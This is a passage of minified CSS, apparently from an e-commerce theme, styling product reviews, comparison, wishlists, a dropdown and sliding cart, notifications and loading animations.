li.last{margin-left:10px;border-left:1px solid #eee;padding-left:10px;line-height:2}.rtl .reviews_advices li.last{margin-right:10px;margin-left:inherit}.rtl .reviews_advices li.last{border-right:1px solid #eee;border-left:inherit}.rtl .reviews_advices li.last{padding-right:10px;padding-left:inherit}}@media (max-width:480px){.reviews_advices li.last{margin-top:10px}}#product_reviews_block_tab .review{margin-bottom:10px;border-bottom:1px solid #e5e5e5;padding-bottom:10px}@media (min-width:576px){#product_reviews_block_tab .review_author{border-right:1px solid #eee}.rtl #product_reviews_block_tab .review_author{border-left:1px solid #eee;border-right:inherit}}#product_reviews_block_tab .btn{padding:0 5px;border:0;background:none;color:#ccc}#product_reviews_block_tab .btn:hover{color:#000}#product_reviews_block_tab .report_btn.disabled{background:#fff;color:#acaaa6}.usefulness_btn.active,.usefulness_btn.active:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.review_button .btn.active{display:inline-block}#product_comparison{border:none}@media (min-width:1200px){#product_comparison{overflow:hidden}}.compare_extra_information{min-width:200px}.comparison_infos{text-align:center}.leo-productscompare-item{position:relative}.leo-productscompare-item .delete-productcompare{position:absolute;right:0;top:5px;z-index:99}.rtl .leo-productscompare-item .delete-productcompare{left:0;right:auto}.leo-productscompare-item .thumbnail-container{height:100%;border:0;margin:0;padding:40px 0 0;z-index:1}.leo-productscompare-item .product-description{position:relative;width:100%;height:100%}.leo-productscompare-item .delete-productcompare .leo-compare-button{float:right}.rtl .leo-productscompare-item .delete-productcompare .leo-compare-button{float:left}.product-rating{display:inline-block}.footer_link .btn i{vertical-align:-3px}.leo-productscompare-item .thumbnail-container .product-image{margin-bottom:10px}.leo-productscompare-item .thumbnail-container .button-container:before{left:0!important;right:0!important;margin:auto}.leo-productscompare-item .thumbnail-container .button-container .leo-bt-cart-content span{display:inline-block}.leo-productscompare-item .thumbnail-container .leo-bt-cart{margin-bottom:10px;height:40px;padding:0 15px;line-height:40px}.leo-productscompare-item .thumbnail-container .leo-bt-cart .cssload-speeding-wheel{background:none}.leo-productscompare-item .thumbnail-container .leo-bt-cart i{display:none}.leo-productscompare-item .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label{position:static}.leo-productscompare-item .product-description{width:290px!important;margin:auto}.leo-productscompare-item .product-description .leo_cart_quantity{display:inline-block;width:50px;text-align:center;padding:5px}.leo-productscompare-item .delete-productcompare .leo-compare-button{float:none!important;border:none!important;padding:5px 10px;background:none;color:#ccc}.leo-productscompare-item .delete-productcompare .leo-compare-button:hover{color:#000}.leo-productscompare-item .delete-productcompare .leo-compare-button:focus{outline:0!important}.leo-compare-review-dropdown .btn{color:#FFF;background-color:#000;border-color:#000;font-size:10px}.leo-compare-review-dropdown .btn:hover{color:#FFF;background-color:#666;border-color:#666}.leo-compare-review-dropdown.open .btn{color:#FFFFFF!important;background-color:#666;border-color:#666}.leo-compare-review-dropdown.open .dropdown-toggle:after{border-bottom:0;border-top:.3em solid}.leo-compare-review-dropdown .dropdown-menu{left:0;right:0}.leo-compare-review-dropdown .dropdown-item{white-space:normal;padding:3px 24px!important;max-width:300px;max-height:90px;overflow:auto;color:#888}.leo-compare-review-dropdown .review_title{font-size:14px;color:#000;text-transform:capitalize}.leo-compare-review-dropdown .review_content{font-size:13px}.list-wishlist{margin:20px 0;overflow-x:auto}@media (max-width:991px){.list-wishlist>table{width:991px}}.list-wishlist table tbody>tr:nth-child(odd){background:#ebebeb}.list-wishlist table tbody>tr:nth-child(even){background:#f6f6f6}.list-wishlist table th,.list-wishlist table td{vertical-align:middle}.leo-save-wishlist-loading{display:none}.list-wishlist tr,.leo-wishlistproduct-item{-moz-transition:background-color 1.5s;-webkit-transition:background-color 1.5s;-o-transition:background-color 1.5s;transition:background-color 1.5s}.list-wishlist tr.new,.list-wishlist tr.active,.list-wishlist tr.show.active{background-color:#4880D2!important}.leo-wishlistproduct-item{text-align:center;margin-bottom:50px}@media (min-width:992px){.leo-wishlistproduct-item:nth-child(4n+1){clear:both}}@media (max-width:991px) and (min-width:768px){.leo-wishlistproduct-item{width:33.33%}.leo-wishlistproduct-item:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.leo-wishlistproduct-item{width:50%}.leo-wishlistproduct-item:nth-child(2n+1){clear:both}}.wishlist-product-action .leo-wishlist-product-save-button,.wishlist-product-action .leo-wishlist-button-dropdown{width:auto}.wishlist-product-action .leo-wishlist-button:before{display:none}.wishlist-product-action .btn{margin-bottom:10px;padding:0 1.25rem;width:auto;height:40px;line-height:40px;width:100%}.leo-wishlist-button-dropdown{position:relative}.leo-wishlist-button-dropdown .leo-list-wishlist{top:auto;bottom:100%;font-size:13px;max-height:125px;overflow-y:auto;border-radius:0;width:100%}.leo-wishlist-button-dropdown .move-wishlist-item,.leo-wishlist-button-dropdown .wishlist-item{border-radius:0;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:100%;text-align:left;padding:5px 15px!important;text-transform:capitalize;font-size:12px;border-bottom:1px solid #eee}.rtl .leo-wishlist-button-dropdown .move-wishlist-item,.rtl .leo-wishlist-button-dropdown .wishlist-item{text-align:right}.leo-wishlist-button-dropdown .move-wishlist-item:last-child,.leo-wishlist-button-dropdown .wishlist-item:last-child{border-bottom:0}.leo-wishlist-button-dropdown .move-wishlist-item:hover,.leo-wishlist-button-dropdown .wishlist-item:hover{color:#000;background:none}.leo-wishlist-button-dropdown .move-wishlist-item.added,.leo-wishlist-button-dropdown .wishlist-item.added{color:#000;background:none}.leo-wishlist-button-dropdown .move-wishlist-item.added:before,.leo-wishlist-button-dropdown .wishlist-item.added:before{content:"\f00c";font-family:"FontAwesome";margin:0 5px 0 0}.rtl .leo-wishlist-button-dropdown .move-wishlist-item.added:before,.rtl .leo-wishlist-button-dropdown .wishlist-item.added:before{margin:0 0 0 5px}.leo-wishlist-button-dropdown .move-wishlist-item.added:hover,.leo-wishlist-button-dropdown .wishlist-item.added:hover{color:#000;background:none}.leo-modal-wishlist .modal-footer{display:none}.leo-modal-wishlist.enable-action .modal-footer{display:block}.leo-modal-wishlist-loading{display:none}.leo-list-wishlist{z-index:999;padding:0;margin:0;border:0}.leo-wishlist-button.dropdown-toggle::after{display:none}.leo-wishlist-button-dropdown{display:block}.wishlist-item.added,.wishlist-item.added:hover{background-color:#2fb5d2;color:#fff}.wishlist-item:hover,.move-wishlist-item:hover{background-color:#f7f7f9}.view-wishlist-product{float:left}.rtl .view-wishlist-product{float:right}.view-wishlist-product i{margin-right:5px}.rtl .view-wishlist-product i{margin-left:5px;margin-right:inherit}.list-wishlist tr.show{background-color:#d9edf7!important}.leo-view-wishlist-product-loading{display:none;float:right}.rtl .leo-view-wishlist-product-loading{float:left}.leo-wishlist-product{margin-bottom:20px}.leo-wishlist-product .button-container{position:relative;margin-bottom:15px}.leo-wishlist-product .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label{position:static;display:block}.delete-wishlist-product .leo-wishlist-button{float:right;padding:10px 0;background:none;color:#ccc}.rtl .delete-wishlist-product .leo-wishlist-button{float:left}.delete-wishlist-product .leo-wishlist-button:hover{color:#000}.send-wishlist{display:none}.leo-fake-send-wishlist-button{display:none}.wishlist-product-info .form-control{background:#ebebeb;border-radius:0}.wishlist-product-info .form-group label{text-align:center}.wishlist-product-info label{text-align:center}.send-wishlist{margin-bottom:20px}.wishlist_email_status_loading{border:2px solid #414141;border-left-color:transparent;border-right-color:transparent}.wishlist_email_status_loading,.send_wishlist_msg,.leo-modal-send-wishlist-loading{display:none}.send_wishlist_success{color:#5cb85c}.send_wishlist_error{color:#f0ad4e}.send_wishlist_form_content .has-success input,.send_wishlist_form_content .has-warning input{pointer-events:none}.leo-wishlist-button-delete{float:right}.rtl .leo-wishlist-button-delete{float:left}#mywishlist>h2:first-letter{text-transform:uppercase}#mywishlist .footer_links li{display:inline-block;margin-bottom:10px}#mywishlist .footer_links li .btn{background:#fff;color:#292929}#mywishlist .footer_links li .btn:hover{background:#292929;color:#fff}#mywishlist .footer_links li i{vertical-align:-4px;margin-right:5px}.rtl #mywishlist .footer_links li i{margin-left:5px;margin-right:inherit}.leo-modal-send-wishlist .modal-footer .btn{float:right;min-width:120px}.rtl .leo-modal-send-wishlist .modal-footer .btn{float:left}@media (max-width:480px){.leo-modal-send-wishlist .modal-footer .btn{width:100%;margin:2px 0!important}}.leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt{float:left}.rtl .leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt{float:right}.leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt{margin-right:20px}.rtl .leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt{margin-left:20px;margin-right:inherit}@media (min-width:992px){#cart-block:hover .leo-dropdown-cart{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}#cart-block .leo-dropdown-cart-content{box-shadow:none;border:1px solid #e5e5e5}.leo-dropdown-cart{position:absolute}.leo-dropdown-cart.defaultcart{right:0}.rtl .leo-dropdown-cart.defaultcart{left:0;right:auto}.leo-dropdown-cart.dropdown,.leo-dropdown-cart.dropup{visibility:hidden;opacity:0;filter:alpha(opacity=0);z-index:-1;transition:all .2s}.leo-dropdown-cart.dropdown.show,.leo-dropdown-cart.dropup.show{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.leo-dropdown-cart.dropdown{top:100%;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);z-index:999}.leo-dropdown-cart.dropup{top:100%;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}.leo-dropdown-cart.flycart.dropup,.leo-dropdown-cart.flycart.dropdown{bottom:100%;margin-bottom:10px}.leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart{left:0}.leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart{right:0}.leo-dropdown-cart-content{background:#fff;z-index:99;min-width:265px;right:0}.leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar{overflow:auto}.leo-dropdown-cart-content a.leo-dropdown-customization,.leo-dropdown-cart-content a.leo-dropdown-combination{color:#2fb5d2}.leo-dropdown-list-item{margin-bottom:0}.leo-cart-dropdown-action a.btn{color:#FFF;width:100%;font-size:12px;margin-bottom:10px;background:#ccc;border:0;padding:10px 15px;display:block}.leo-dropdown-cart-subtotals,.leo-dropdown-cart-total{text-align:left}.rtl .leo-dropdown-cart-subtotals,.rtl .leo-dropdown-cart-total{text-align:right}.leo-dropdown-cart-subtotals .value,.leo-dropdown-cart-total .value{float:right;color:#2c2c2c;text-align:right}.rtl .leo-dropdown-cart-subtotals .value,.rtl .leo-dropdown-cart-total .value{float:left}.rtl .leo-dropdown-cart-subtotals .value,.rtl .leo-dropdown-cart-total .value{text-align:left}.leo-dropdown-cart-subtotals .label,.leo-dropdown-cart-total .label{float:left;color:#999;font-size:13px;text-transform:capitalize;text-align:left}.rtl .leo-dropdown-cart-subtotals .label,.rtl .leo-dropdown-cart-total .label{float:right}.rtl .leo-dropdown-cart-subtotals .label,.rtl .leo-dropdown-cart-total .label{text-align:right}.leo-dropdown-cart-subtotals{border-bottom:1px solid #eee;padding:10px}.leo-dropdown-cart-subtotals>div{margin-bottom:5px}.leo-cart-item-img,.leo-cart-item-info{float:left}.rtl .leo-cart-item-img,.rtl .leo-cart-item-info{float:right}.leo-cart-item-img{width:30%;margin-right:10px}.rtl .leo-cart-item-img{margin-left:10px;margin-right:inherit}.leo-cart-item-info{width:60%;text-align:left}.rtl .leo-cart-item-info{text-align:right}.leo-cart-item-info .product-name{margin-bottom:0}.leo-cart-item-info .product-name a{font-size:13px}.leo-cart-item-info .product-price{font-size:13px;color:#333;display:block}.leo-cart-item-info .product-price>div{display:inline-block;vertical-align:top;padding:0}.leo-cart-item-info .product-price .unit-price-cart{color:#999}.leo-cart-item-info .product-discount .regular-price{margin:0;font-size:13px}.leo-cart-item-info .product-discount span{display:inline-block}.leo-cart-item-info .discount-percentage{font-size:11px;position:relative;font-style:italic;color:#000;padding:0 4px;margin:0 2px}.leo-cart-item-info .discount-percentage:before{content:"(";position:absolute;left:0;top:0}.rtl .leo-cart-item-info .discount-percentage:before{right:0;left:auto}.leo-cart-item-info .discount-percentage:after{content:")";position:absolute;right:0;top:0}.rtl .leo-cart-item-info .discount-percentage:after{left:0;right:auto}.leo-cart-item-info .current-price{display:inline-block;padding:5px 0 0}.leo-dropdown-cart-item{position:relative;border-bottom:1px solid #eee;padding:10px 10px 10px 10px;-webkit-transition:background-color 0.5s linear;-o-transition:background-color 0.5s linear;transition:background-color 0.5s linear}.leo-dropdown-cart-item .leo-dropdown-additional{position:absolute;top:70%;left:0;width:100%;opacity:0;filter:alpha(opacity=0);z-index:-1;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background-color:#e5e5e5;padding:0 10px 10px}.leo-dropdown-cart-item.show-additional .leo-dropdown-additional{top:100%;z-index:9999;opacity:1;filter:alpha(opacity=100)}.leo-dropdown-cart-item.high-light,.leo-dropdown-cart-item.show-combination,.leo-dropdown-cart-item.show-customization,.leo-dropdown-cart-item.show-additional{background-color:#f9f9f9;z-index:9999}.leo-dropdown-additional .view-customization{margin-top:5px}.leo-dropdown-additional .view-combination,.leo-dropdown-additional .view-customization{padding-bottom:5px;font-weight:600;text-align:left;border-top:1px solid #fff}.rtl .leo-dropdown-additional .view-combination,.rtl .leo-dropdown-additional .view-customization{text-align:right}.leo-remove-from-cart{position:absolute;top:10px;right:5px;color:#ccc}.rtl .leo-remove-from-cart{left:5px;right:auto}.leo-remove-from-cart:hover{color:#000}.leo-remove-from-cart i.material-icons{font-size:0;width:20px;height:20px;text-align:center;line-height:20px}.leo-remove-from-cart i.material-icons:before{content:"\f00d";font-family:FontAwesome;font-size:12px;display:inline-block}.leo-dropdown-additional,.view-additional{clear:both;text-align:left}.rtl .leo-dropdown-additional,.rtl .view-additional{text-align:right}.view-additional{position:absolute;right:10px;bottom:36px}.rtl .view-additional{left:10px;right:auto}.leo-cart-dropdown-action{text-align:center;padding:10px}#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus{color:#232323;text-decoration:none;outline:none}.view-leo-dropdown-additional{width:25px;height:25px;background:#2c2c2c;position:relative;cursor:pointer}.view-leo-dropdown-additional.show{background:#000}.view-leo-dropdown-additional.show:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.view-leo-dropdown-additional.show:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.view-leo-dropdown-additional:before,.view-leo-dropdown-additional:after{content:"";display:block;width:10px;height:3px;background:#fff;position:absolute;top:12px;-webkit-transition:transform 0.3s;-o-transition:transform 0.3s;transition:transform 0.3s}.view-leo-dropdown-additional:before{right:10px;border-top-left-radius:5px;border-bottom-left-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.view-leo-dropdown-additional:after{right:5px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);border-top-right-radius:5px;border-bottom-right-radius:5px}.leo-dropdown-overlay{display:none;min-width:100%;min-height:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.75);position:absolute;z-index:300}.leo-dropdown-cssload-speeding-wheel,.leo-fly-cssload-speeding-wheel{display:none;position:absolute;left:46%;top:40%;width:30px;height:30px;margin:0 auto;border:2px solid #222;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 1200ms infinite linear;-o-animation:cssload-spin 1200ms infinite linear;-ms-animation:cssload-spin 1200ms infinite linear;-webkit-animation:cssload-spin 1200ms infinite linear;-moz-animation:cssload-spin 1200ms infinite linear}.leo-fly-cssload-speeding-wheel{left:0;top:0;width:24px;height:24px}.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel{width:20px;height:20px;border:2px solid #fff;border-left-color:transparent;border-right-color:transparent;vertical-align:middle;position:relative;left:0;top:0}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.cssload-piano{display:none!important;margin:auto;width:5px;height:8px;font-size:8px;position:absolute;top:6px;right:0}.cssload-piano>div{height:100%;width:100%;display:block;margin-bottom:.6em;animation:stretchdelay 0.88s infinite ease-in-out;-o-animation:stretchdelay 0.88s infinite ease-in-out;-ms-animation:stretchdelay 0.88s infinite ease-in-out;-webkit-animation:stretchdelay 0.88s infinite ease-in-out;-moz-animation:stretchdelay 0.88s infinite ease-in-out}.cssload-piano .cssload-rect2{animation-delay:-0.65s;-o-animation-delay:-0.65s;-ms-animation-delay:-0.65s;-webkit-animation-delay:-0.65s;-moz-animation-delay:-0.65s}.cssload-piano .cssload-rect3{animation-delay:-0.42s;-o-animation-delay:-0.42s;-ms-animation-delay:-0.42s;-webkit-animation-delay:-0.42s;-moz-animation-delay:-0.42s}@keyframes stretchdelay{0%,40%,100%{transform:scaleX(.8);background-color:#2e5865;box-shadow:0 0 0 rgba(10,10,10,.1)}20%{transform:scaleX(1);background-color:#fff;box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-o-keyframes stretchdelay{0%,40%,100%{-o-transform:scaleX(.8);background-color:#2e5865;box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-o-transform:scaleX(1);background-color:#fff;box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-ms-keyframes stretchdelay{0%,40%,100%{-ms-transform:scaleX(.8);background-color:#2e5865;box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-ms-transform:scaleX(1);background-color:#fff;box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleX(.8);background-color:#2e5865;box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-webkit-transform:scaleX(1);background-color:#fff;box-shadow:0 5px 6px rgba(10,10,10,.4)}}@-moz-keyframes stretchdelay{0%,40%,100%{-moz-transform:scaleX(.8);background-color:#2e5865;box-shadow:0 0 0 rgba(10,10,10,.1)}20%{-moz-transform:scaleX(1);background-color:#fff;box-shadow:0 5px 6px rgba(10,10,10,.4)}}.leo-notification{display:none;position:fixed}.leo-notification.active{display:block;z-index:99999}.leo-notification .notification-wrapper{width:100%;max-height:100px}.leo-notification .notification-wrapper.disable{max-height:0;margin-bottom:0;-webkit-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s}.notification{position:relative;padding:10px 15px;text-align:center;width:100%;margin:0 auto;color:#fff;line-height:25px;cursor:pointer;visibility:hidden;z-index:-1;opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,-50px);-moz-transform:translate(0,-50px);-ms-transform:translate(0,-50px);-o-transform:translate(0,-50px);transform:translate(0,-50px)}.notification.show{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s;visibility:visible;z-index:99999;opacity:1;filter:alpha(opacity=100)}.notification.closed{-webkit-transform:translate(0,-50px);-moz-transform:translate(0,-50px);-ms-transform:translate(0,-50px);-o-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transition:0.7s;-o-transition:0.7s;transition:0.7s;visibility:hidden;z-index:-1;opacity:0;filter:alpha(opacity=0)}.notification .notification-title{margin-right:15px;padding:0 15px;line-height:30px;display:inline-block}.notification .notification-close{background:rgba(255,255,255,.2);padding:0 10px;float:right;line-height:20px;display:inline-block;color:#fff;position:absolute;bottom:13px;right:13px}.rtl .notification .notification-close{float:left}.rtl .notification .notification-close{left:13px;right:auto}.notification .notification-close:hover{cursor:pointer}.leo-temp{display:none}.notification.notification-success{background:rgba(46,204,113,.8)}.notification.notification-success .notification-title{background:#27ae60}.notification.notification-error{background:rgba(231,76,60,.8)}.notification.notification-error .notification-title{background:#c0392b}.notification.notification-warning{background:rgba(241,196,15,.8)}.notification.notification-warning .notification-title{background:#f39c12}.notification.notification-normal{background:rgba(52,152,219,.8)}.notification.notification-normal .notification-title{background:#2980b9}.notification .noti{display:none}.notification .noti.active{display:block}.notification-success .noti-special{text-transform:capitalize}.leo-input-product-quantity{width:50px;display:inline-block}.leo-cart-item-info .leo-bt-product-quantity{cursor:pointer;display:inline-block;border:0;height:25px;vertical-align:top;font-size:14px;color:#999}.leo-cart-item-info .leo-bt-product-quantity:hover{color:#000}.leo-cart-item-info .leo-bt-product-quantity i{width:20px;height:100%;vertical-align:top;line-height:25px;text-align:center;font-size:13px}.leo-cart-item-info .product-quantity{font-size:0}.leo-cart-item-info .product-quantity .input-group{height:25px;line-height:25px;margin:0;padding:0;border:0;font-size:13px;border-left:0;border-right:0;display:inline-block;outline:0;text-align:center}_::-moz-svg-foreign-content,:root .leo-cart-item-info .input-group{margin:0 -4px}.leo-cart-item-info .product-quantity{margin-top:10px}.leo-fly-cart-icon-wrapper{padding:10px;cursor:pointer}.leo-fly-cart-icon-wrapper i{display:none}.leo-fly-cart-icon-wrapper a{width:40px;height:40px;line-height:38px;border-radius:50%;text-align:center;position:relative;padding:0;display:block;background-color:#fff;box-shadow:2px 3px 10px rgba(0,0,0,.15);font-size:16px}.leo-fly-cart-icon-wrapper a:after{content:"\e04e";font-family:"simple-line-icons";pointer-events:none}.leo-fly-cart-icon-wrapper a:hover:after{top:-3px}.leo-fly-cart-total{position:absolute;top:2px;right:2px;font-size:12px;color:#fff;background:#222;padding:0 5px;border-radius:50%;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;min-width:20px;height:20px;text-align:center;line-height:20px;box-shadow:0 0 0 2px #fff;z-index:2}.rtl .leo-fly-cart-total{left:2px;right:auto}.leo-fly-cart .leo-dropdown-cart-content{left:0}.leo-fly-cart-cssload-loader{display:none;width:60px;height:60px;line-height:60px;position:absolute;botton:0;left:0;box-sizing:border-box;text-align:center;z-index:0;text-transform:uppercase}.leo-fly-cart-cssload-loader:before,.leo-fly-cart-cssload-loader:after{opacity:0;filter:alpha(opacity=0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:"\0020";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:42px;border:1px solid #2fb5d2;box-shadow:0 0 10px #2fb5d2,inset 0 0 10px #2fb5d2;-o-box-shadow:0 0 10px #2fb5d2,inset 0 0 10px #2fb5d2;-ms-box-shadow:0 0 10px #2fb5d2,inset 0 0 10px #2fb5d2;-webkit-box-shadow:0 0 10px #2fb5d2,inset 0 0 10px #2fb5d2;-moz-box-shadow:0 0 10px #2fb5d2,inset 0 0 10px #2fb5d2}.rtl .leo-fly-cart-cssload-loader:before,.rtl .leo-fly-cart-cssload-loader:after{right:0;left:auto}.leo-fly-cart-cssload-loader:after{z-index:1;animation:cssload-gogoloader 2.3s infinite 1.15s;-o-animation:cssload-gogoloader 2.3s infinite 1.15s;-ms-animation:cssload-gogoloader 2.3s infinite 1.15s;-webkit-animation:cssload-gogoloader 2.3s infinite 1.15s;-moz-animation:cssload-gogoloader 2.3s infinite 1.15s}.leo-fly-cart-cssload-loader:before{z-index:2;animation:cssload-gogoloader 2.3s infinite;-o-animation:cssload-gogoloader 2.3s infinite;-ms-animation:cssload-gogoloader 2.3s infinite;-webkit-animation:cssload-gogoloader 2.3s infinite;-moz-animation:cssload-gogoloader 2.3s infinite}@keyframes cssload-gogoloader{0%{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:0;filter:alpha(opacity=0)}}@-o-keyframes cssload-gogoloader{0%{-o-transform:scale(0);opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{-o-transform:scale(1);opacity:0;filter:alpha(opacity=0)}}@-ms-keyframes cssload-gogoloader{0%{-ms-transform:scale(0);opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{-ms-transform:scale(1);opacity:0;filter:alpha(opacity=0)}}@-webkit-keyframes cssload-gogoloader{0%{-webkit-transform:scale(0);opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{-webkit-transform:scale(1);opacity:0;filter:alpha(opacity=0)}}@-moz-keyframes cssload-gogoloader{0%{-moz-transform:scale(0);opacity:0;filter:alpha(opacity=0)}50%{opacity:1;filter:alpha(opacity=100)}100%{-moz-transform:scale(1);opacity:0;filter:alpha(opacity=0)}}.leo-fly-cart-mask{position:fixed;z-index:9999;top:0;left:0;overflow:hidden;width:0;height:0;background-color:#000;opacity:0;filter:alpha(opacity=0);transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-webkit-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-moz-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-ms-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-o-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.rtl .leo-fly-cart-mask{right:0;left:auto}.leo-fly-cart-mask.active{width:100%;height:100%;-webkit-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s}body.leoflycart-active-push main{-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.leo-fly-cart-slidebar .leo-dropdown-cart{position:relative;margin-right:0}.leo-fly-cart-slidebar .leo-dropdown-cart-content{position:relative}.leo-fly-cart-slidebar{z-index:99999;position:fixed;background:#fff;-webkit-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;visibility:hidden;display:none;border-top:1px solid #e5e5e5}.leo-fly-cart-slidebar.slidebar_left{display:block;height:100%;top:0;left:0;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.rtl .leo-fly-cart-slidebar.slidebar_left{right:0;left:auto}.leo-fly-cart-slidebar.slidebar_right{display:block;height:100%;top:0;right:0;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.rtl .leo-fly-cart-slidebar.slidebar_right{left:0;right:auto}.leo-fly-cart-slidebar.slidebar_left.active,.leo-fly-cart-slidebar.slidebar_right.active{visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.leo-fly-cart-slidebar.slidebar_top{display:block;width:100%;top:0;left:0;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.rtl .leo-fly-cart-slidebar.slidebar_top{right:0;left:auto}.leo-fly-cart-slidebar.slidebar_bottom{display:block;width:100%;bottom:0;left:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0}.rtl .leo-fly-cart-slidebar.slidebar_bottom{right:0;left:auto}.leo-fly-cart-slidebar.slidebar_top.active,.leo-fly-cart-slidebar.slidebar_bottom.active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.leo-dropdown-bottom{padding-top:10px}.leo-dropdown-bottom .leo-dropdown-cart-total{padding:10px;font-size:20px}#cart-block .leo-dropdown-bottom .leo-dropdown-cart-total>.row{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.leo-fly-cart-slidebar.active-scroll .leo-dropdown-bottom{background:#fff;position:absolute;width:100%}.leo-fly-cart-slidebar.active-scroll.slidebar_top .leo-dropdown-cart-item.last .view-leo-dropdown-additional,.leo-fly-cart-slidebar.active-scroll.slidebar_bottom .leo-dropdown-cart-item.last .view-leo-dropdown-additional{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.leo-fly-cart-slidebar.slidebar_top .leo-dropdown-cart-item,.leo-fly-cart-slidebar.slidebar_bottom .leo-dropdown-cart-item{display:inline-block;border-bottom:none;border-right:1px solid 